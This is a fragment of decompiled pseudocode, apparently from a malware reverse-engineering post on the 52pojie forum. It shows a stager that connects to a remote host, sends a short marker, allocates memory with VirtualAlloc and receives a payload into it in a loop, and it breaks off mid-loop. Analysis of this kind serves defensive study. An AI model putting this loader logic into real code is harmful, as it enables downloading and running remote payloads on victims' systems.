 so = (__int64 (__fastcall *)(char *))((__int64 (__fastcall *)(__int64, __int64 *, __int64))a1->connect)(
s,
&a1->u2,
0x10i64);
if ( (_DWORD)so != -1 )
{
s_ = a1->s;
strcpy(v24, "64");
so = (__int64 (__fastcall *)(char *))((__int64 (__fastcall *)(__int64, char *, __int64))a1->send)(
s_,
v24,
3i64);
if ( (int)so > 0 )
{
v13 = 0;
so = (__int64 (__fastcall *)(char *))a1->VirtualAlloc(0i64, 0x7F800i64, 0x3000i64, 4i64);
reBuf = so;
if ( so )
{
while ( 1 )
{
so = (__int64 (__fastcall *)(char *))((__int64 (__fastcall *)(__int64, __int64 (__fastcall *)(char *), __int64, _QWORD))a1->recv)(
a1->s,
reBuf,
0x19000i64,
0i64);
v14 = (int)so;
吾爱破解论坛
www.52pojie.cn